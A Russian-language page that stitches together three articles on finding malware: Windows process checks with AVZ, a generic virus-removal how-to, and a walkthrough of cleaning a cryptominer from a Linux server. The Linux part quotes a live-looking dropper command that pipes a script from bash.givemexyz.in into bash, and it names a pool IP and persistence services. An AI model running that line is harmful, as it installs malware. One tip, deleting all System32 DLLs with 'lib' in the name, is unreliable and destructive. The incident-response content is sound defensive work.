Сегодня хочу поведать вам неизвестных процессах в Windows, которые могут вызвать подозрения у любого пользователя. Если процесс производит какое-то действие, например, загружает процессор до 100 процентов, то даже неопытный пользователь поймет, что от него нужно избавиться. Но бывает и такое, что процесс просто висит в системе и вроде бы ничего не делает. Возможно это вирус.

Чаще всего они скрывается под видом системных процессов. Конечно, можно проверить их, зайдя в диспетчере задач, и определить их местонахождение. Если это вирус, то удалить.

В данном руководстве я постараюсь объяснить, как найти подозрительный процесс, а также добиться того, чтобы он больше не запускался.

Где смотреть процессы?



Для начала нужно зайти в диспетчер задач. Нажмите сочетание клавиш Esc+Shift+Ctrl и перейдите на вкладочку «Процессы». Здесь находятся все приложения и системные процессы, которые нужны для нормального функционирования Windows. При нахождении процесса, который сильно нагружает процессор, либо жесткий диск, вы его можете завершить. При завершении системного процесса может возникнуть проблема и компьютер перезагрузится, поэтому будьте осторожны.

Как без антивируса легко находить майнеров и вирусы вручную? Отключение запуска вирусов.

Как определить вирус в диспетчере задач?

Часто вирусы могут маскироваться под системные процессы, одним из них является svhost.exe. На глаз вы не определите, что это вредонос. Понадобится утилита. Существует множество программ для поиска вирусов на ПК. В данной статье я представлю AVZ.

Скачать эту антивирусную утилиту нужно по этой ссылке: http://z-oleg.com/secur/avz/download.php



Вам необходимо распаковать архив в любую пустую папку и запустить утилиту. Дальше идем на вкладку «Сервис». Там есть два пункта, которые нам понадобятся: «Диспетчер процессов» и «Менеджер запуска».



Для начала запустим «Менеджер запуска» и посмотрим, какие утилиты и программы у нас грузятся вместе с системой. Стоит заметить, что AVZ выделяет безопасные процессы зеленым цветом. Если цвет отличается, допустим, черный, то стоит задуматься, а не вирус ли это. Все ненужное вы можете отключить.



Далее зайдем в «Диспетчер процессов». Здесь похожая картина, но показываются процессы, работающие в данный момент времени. Как и в первом случае, процессы, выделенные черным цветом, вызывают подозрения, поэтому уделите им особое внимание.

😲ВИРУС МАЙНЕР💀, ЧТО С НИМ ДЕЛАТЬ?🤺

Конечно, находящееся в процессах не обязательно может быть вирусом, это может быть и рекламная утилита, которая будет сильно надоедать.

- Удаление вирусов с помощью Dr Web Cureit [Часть 1]

- Удаляем вирусы с помощью Kaspersky Virus Removal Tool [Часть 3]



Обычно системные процессы находятся на системном диске. Если этот путь отличается, то процесс можно смело завершить. Чтобы проверить местонахождение нажмите по процессу правой кнопкой мыши, и выберите пункт «Открыть расположение файла». Чтобы завершить процесс, нужно также открыть меню и выбрать там «Снять задачу» или «Завершить процесс».



Ищем вирусы с помощью AVZ

В AVZ перейдите на вкладку «Область поиска» и выделите галочками диски, которые будете сканировать. В методике лечения отметьте все так, как на скриншоте. Отмечаем галочку эвристическое удаление файлов, а еще галочки слева. Теперь нажимаем кнопку «Пуск».

При положительных результатах, то есть утилита ничего не обнаружила, то попробуйте использовать другие утилиты, например, Mailwarebytes.

Исправление небезопасных настроек Windows



Используя AVZ, можно исправить некоторые настройки, которые в Windows стоят стандартно. К ним относится автозапуск с внешних носителей. Представьте, вы вставляете флешку, происходит автозапуск, и ваша система уже заражена вирусом.

Чтобы отключить автозапуск нажмите «Файл», а потом «Мастер поиска и устранения проблем». В выпадающем меню «Категория проблемы» выбираем, скажем, «Системные процессы». Степень опасности – средней тяжести. Отмечаем галочки нужные пункты и жмем кнопку «Исправить отмеченные проблемы».

Напоследок хочу сказать, что диспетчер задач не всегда показывает все процессы. Поэтому вы можете использовать для этого дела утилиту Process Explorer.

Источник: computerinfo.ru

Как обнаружить вирус без антивируса

Иногда возникают ситуации, когда антивирусная программа не может самостоятельно найти зараженный файл. Специально для таких ситуаций разработаны утилиты, помогающие быстро просканировать компьютер.

Статьи по теме:

- Как обнаружить вирус без антивируса

- Как найти вредоносный код

- Как удалить вирус в безопасном режиме

Вам понадобится

- Учетная запись администратора.

Инструкция

Многое зависит от того, как проявляет себя определенный вирус. Если компьютер стал очень медленно работать, то нажмите одновременно клавиши Ctrl, Alt и Delete и выберите в открывшемся меню пункт «Диспетчер задач». Перейдите во вкладку «Процессы» и внимательно изучите все запущенные программы и приложения. Обычно вирусные утилиты занимают большую часть оперативной памяти или центрального процессора.

Кликните правой кнопкой мыши по процессу-вирусу и выберите пункт «Открыть место хранения файла». Теперь выделите этот процесс в диспетчере задач и нажмите клавишу Delete. Подтвердите остановку указанного приложения. Удалите вирусные файлы, которые были указаны системой.

Если речь идет о вирусном баннере, то сначала перезагрузите компьютер. После старта загрузки нажмите клавишу F8 и удерживайте ее. Через некоторое время откроется новое меню. Выберите пункт «Безопасный режим Windows» и дождитесь загрузки указанного режима.

Откройте меню «Мой компьютер». Для этого можно одновременно нажать клавиши «Пуск» и E. Перейдите в папку Windows, размещенную на системном разделе винчестера. Откройте каталог System32. Найдите dll-файлы, которые содержат в названии сочетание букв lib. Удалите все найденные файлы.

Выполните дополнительную проверку компьютера средствами операционной системы. Нажмите клавиши «Пуск» и R. Введите команду mrt.exe в открывшееся поле и нажмите клавишу Enter. Дождитесь открытия меню средства удаления вредоносного ПО Windows.

Выберите режим сканирования «Полный» и нажмите кнопку «Далее». Запущенный процесс может занять несколько часов, в зависимости от мощности вашего компьютера и размера диска. Введите команду mrt.exe /Q, чтобы утилита запустилась в фоновом режиме. Удалите найденные файлы, если программа не выполнит это действие самостоятельно.

Совет полезен?

Статьи по теме:

- Как найти вирус в компьютере

- Как удалить вирус без антивируса

- Как найти вирус у себя в системе

Добавить комментарий к статье

Похожие советы

- Как провести проверку на вирусы, если операционная система заблокирована

- Как определить, есть ли в компьютере вирус

- Как бесплатно проверить компьютер на вирусы

- Как найти вирус без антивируса

- Как проверить ноутбук на вирусы

- Как сканировать вирус

- Как обнаружить Троян

- Как определить, что компьютер заражен

- Как сделать проверку на вирусы

- Как выполнить полную проверку на вирусы

- Как обнаружить вирус на сайте

- Как проверить на вирусы компьютер онлайн

Новые советы от КакПросто

Рекомендованная статья

Как происходит заражение компьютера вирусом

Наиболее слабое звено в цепи компьютерной безопасности — это сам пользователь. Наличие установленного на компьютере.

Источник: www.kakprosto.ru

HackWare.ru

Этичный хакинг и тестирование на проникновение, информационная безопасность

Поиск и удаление вредоносных программ из Linux

На днях довелось очищать сервер Linux от трояна и майнера. Сервер безголовый (только с консолью, без веб панелей или графических интерфейсов), антивирусы и анализаторы вредоносного трафика не установлены. Тем не менее, даже в таких условиях используя стандартные средства Linux можно довольно эффективно искать и деактивировать вредоносное ПО.

Чтобы было интереснее, методы будут опробованы на настоящем вредоносном ПО. На момент написания все ссылки на вредоносное ПО рабочие — можете попробовать себя в анализе, сборе информации о серверах злоумышленника и прочем. Конечно, я исхожу из того, что у вас хватит ума не запускать скаченные файлы двойным кликом и смотреть, что будет дальше. При поиске и деактивации вредоносного ПО (загрузчик, майнер, троян) на рабочем сервере было не до документирования, поэтому последующие скриншоты сделаны в тестовой системе, которую я специально заразил вирусом.

Как найти вирус на сервере Linux

Вредоносные программы, вирусы, трояны, майнеры имеют определённую цель. Для этой цели им необходимо выполнять те или иные действия — именно по этой активности и можно их найти. Кроме того, поскольку программы находятся в системе «нелегально», то им необходимо, во-первых, сохраниться после перезапуска компьютера; во-вторых, запуститься после перезапуска системы. Эти действия также могут выдать их.

В качестве активности вредоносного ПО можно выделить:

- прослушивание портов или связь с удалёнными компьютерами (характерно для троянов)

- повышенное потребление ресурсов компьютера (характерно для майнеров, программ для рассылки спама, компьютеров подключённых к ботнету)

Для закрепления в системе программа может:

- копировать свои файлы и скачивать другое вредоносное ПО

- добавлять задачи Cron

- добавлять свои файлы в автозагрузку служб

- модифицировать файлы профиля, автоматически выполняемые при входе пользователя в систему

Признаки взлома сервера Linux

Нагрузка на центральный процессор

Инструментарий:

- Как пользоваться командой top для наблюдения за процессами в Linux (для выявления программ, интенсивно использующих центральный процессор)

- Как использовать команду ps для мониторинга процессов Linux



Начинаем с анализа использования ЦПУ:



Некий процесс dbused создаёт слишком сильную нагрузку на систему.

Попробуем развернуть дерево процессов (клавиша «c»):



Никакой дополнительной информации по процессу dbused. Попробуем что-то узнать о нём с помощью ps:

ps -f —forest -C dbused

Тоже мало толку.

Можно попытаться закрыть процесс, но он вновь сам запустится.

Нагрузка на постоянное хранилище

Инструментарий:

Посмотрим информацию об использовании диска процессами:

sudo iotop

Следующая команда с интервалами в 20 секунд показывает все процессы, которые выполняли чтение и запись с диска:

sudo pidstat -dl 20

На самом деле, на заражённом сервере найти источник проблемы мне помогла именно предыдущая команда, она в качестве процесса, который делал множество операций чтения/записи показала следующее:

/bin/sh -c (curl -fsSL http://bash.givemexyz.in/xms||wget -q -O- http://bash.givemexyz.in/xms||python -c ‘import urllib2 as fbi;print fbi.urlopen(«http://bash.givemexyz.in/xms»).read()’)| bash -sh; lwp-download http://bash.givemexyz.in/xms /tmp/xms; bash /tmp/xms; /tmp/xms; rm -rf /tmp/xms

Видимо, из-за недостатка прав (сервер был заражён с правами веб-службы), что-то для вредоносного ПО работало во внештатном режиме.

Открытые порты

Инструментарий:

- Как проверить открытые порты на своём компьютере. Что означают 0.0.0.0, :*, [::], 127.0.0.1. Как понять вывод NETSTAT

- 4 способа узнать, какие порты прослушиваются в Linux

Чтобы посмотреть установленные соединения (например, троян или часть бота подключились к управляющему компьютеру), выполните следующую команду:

sudo ss -tupn

Вывод в моём случае:

Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process udp ESTAB 0 0 10.0.2.15%enp0s3:68 10.0.2.2:67 users:((«NetworkManager»,pid=277,fd=23)) tcp ESTAB 0 0 10.0.2.15:42632 194.5.249.24:8080 users:((«dbused»,pid=426,fd=11))

Обратите внимание на dbused — он подключён к 194.5.249.24:8080 — это и есть управляющий сервер или, в данном случае, компьютер отвечающий за координацию майнеров (пул). В качестве противодействия, можно заблокировать доступ к 194.5.249.24 с помощью iptables.

Вирус может быть настроен на прослушивания (открытие) порта. Открытые порты можно посмотреть командой:

sudo ss -tulpn

Анализ открытых файлов

Инструментарий:

- Как пользоваться lsof для просмотра открытых файлов (в Linux всё является файлами)

- Как узнать, какой процесс изменяет файл

- Атрибуты файлов в Linux





Посмотрим, какие есть открытые файлы, связанные с dbused:

sudo lsof | grep dbused

Информации достаточно много, например, показаны IP адреса и порты с которыми связывается программа.



Чтобы показать только файлы в привычном смысле, то используйте команду следующего вида:

sudo lsof / | grep dbused

Как можно увидеть, файл найден, но он уже удалён. Вас не должен смущать тот факт, что исполнимый файл одновременно запущен (и использует ресурсы системы), но при этом является удалённым. В Linux не запрещено удалять используемый файл, он остаётся в кэше памяти и по-настоящему удаляется только когда будут закрыты все программы, используемые данный файл, либо когда процесс завершит свою работу, если это исполнимый файл.

Можно сделать вывод: файл копируется при каждом запуске системы, запускается, а затем удаляется (например, чтобы избежать обнаружения антивирусами). После перезагрузки компьютера всё повторяется вновь.

На самом деле, полученная информация не является бесполезной. Кроме сделанных выводов, что имеется механизм воссоздания вредоносного файла, можно сделать что-нибудь в этом роде:

sudo touch /usr/bin/dbused sudo chattr +i /usr/bin/dbused

В результате будет создан файл заглушка, который невозможно удалить и переписать. При следующем запуске ОС это может помешать вирусу нормально скопировать и запустить свою копию.

Для просмотра вообще всех открытых (настоящих) файлов, можно использовать следующую команду:

sudo lsof /

Для просмотра открытых файлов в определённой директории:

sudo lsof /ПУТЬ/

sudo lsof /tmp

Возможно, вы сумеете обнаружить аномалии в системе.

Как узнать, какой процесс создаёт файл

Инструментарий:

Создадим правило для отслеживания изменений файла /usr/bin/dbused

sudo auditctl -w /usr/bin/dbused -p wa

sudo systemctl enable auditd.service

Перезагрузим компьютер и после появления файла проверим, кто его создал и запустил:

sudo ausearch -f /usr/bin/dbused

Запущенные службы

Инструментарий:

Просмотр активных служб, запущенных с помощью Systemctl:

systemctl list-unit-files | grep active

К автозагрузке с помощью Systemctl мы ещё вернёмся чуть ниже.

Поиск следов закрепления вредоносного ПО

Поиск недавно созданных файлов

Инструментарий:

- Практические примеры использования команды find в Linux

- Команда find: поиск в файловой системе по любым свойствам файла



Поиск файлов в указанной папке, которые были изменены менее 1 дня назад:

find /bin/ -mtime -1

Выделенные файлы — это вирусы (проверил на virustotal.com).

Чтобы найти все файлы, которые были изменены ровно 50 дней назад:

find / -mtime 50

Чтобы найти все файлы, к которым был получен доступ ровно 50 дней назад:

find / -atime 50

Чтобы найти все файлы, которые были модифицированы более 50 дней назад и менее 100 дней назад:

find / -mtime +50 -mtime -100

Чтобы найти файлы, свойства которых (права доступа, владелец, группа) были изменены за последний час:

find / -cmin -60

Чтобы найти файлы, которые были модифицированы за последний час:

find / -mmin -60

Чтобы найти все файлы, доступ к которым был сделан за последний час:

find / -amin -60

Поиск служб в автозагрузке

Инструментарий:

- Как использовать Systemctl для управления службами Systemd и юнитами

- Как в Linux добавить программу в автозагрузку

Если вы хотите посмотреть только юниты, добавленные в автозагрузку, то используйте следующую конструкцию:



systemctl list-unit-files | grep enabled

Посмотрите на две службы с именами:

На самом деле, вредоносное ПО может модифицировать файлы Systemctl и заменить собой любую службу или выбрать менее вызывающее название, но в данном случае очевидно, что это посторонние сервисы.



Можно посмотреть, что там внутри:

sudo systemctl edit pwnrige.service sudo systemctl edit pwnrigl.service

cat /etc/systemd/system/pwnrige.service cat /usr/lib/systemd/system/pwnrigl.service

/bin/bash -c ‘cp -f -r — /bin/sysdr /bin/dbused 2>/dev/null /bin/dbused -c >/dev/null 2>/dev/null’

Говорит нам о том, что файл вируса спрятан в /bin/sysdr.

Поиск в директориях /etc/systemd/system/ и /usr/lib/systemd/system/ файлов созданных за последний день:

find /etc/systemd/system/ /usr/lib/systemd/system/ -mtime -1

Знакомые нам файлы:

- /etc/systemd/system/pwnrige.service

- /usr/lib/systemd/system/pwnrigl.service

Поиск по содержимому файлов (по тексту)

Инструментарий:

